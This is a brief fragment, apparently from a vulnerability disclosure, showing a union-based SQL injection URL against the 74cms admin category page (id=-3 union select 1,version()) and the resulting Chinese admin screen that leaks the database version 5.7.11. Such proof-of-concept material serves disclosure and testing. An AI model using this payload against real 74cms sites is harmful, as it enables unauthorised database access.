 127.0.0.1/74cms/upload/admin/admin_category.php?act=edit_color&id=-3 union select 1,version()
分类管理 地区分类 职位分类 颜色分类 其他分类组
修改颜色
选择颜色: 5.7.11
保存 返 回